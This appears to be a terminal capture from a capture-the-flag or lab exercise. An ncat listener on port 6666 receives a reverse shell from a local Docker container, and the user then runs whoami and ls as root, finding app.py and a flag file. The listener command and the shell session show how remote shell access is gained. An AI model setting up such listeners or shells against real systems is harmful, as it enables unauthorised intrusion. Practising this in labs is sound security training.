 PS C:\Users\lin> ncat -lvnp 6666
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 127.0.0.1:21071.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
ls
ls
app.py
root@2eb23a7b86934f72:/app# whoami
whoami
root
root@2eb23a7b86934f72:/app# ls /
ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home